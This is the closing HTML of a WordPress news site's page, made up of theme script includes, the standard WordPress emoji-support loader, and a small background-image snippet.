<script type="text/javascript" src="https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.infobladet.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.infobladet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.infobladet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.infobladet.com/wp-content/uploads/2016/12/7US90qE.jpg\' alt="7us90qe">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>